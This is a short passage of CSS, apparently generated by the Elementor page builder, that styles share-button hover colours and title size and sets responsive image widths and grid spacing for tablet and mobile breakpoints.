.elementor-element.elementor-global-16308 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(0, 0, 0, 0.82);--e-share-buttons-secondary-color:#DD9933;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__title{font-size:18px;}@media(max-width:1024px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:80%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:100%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}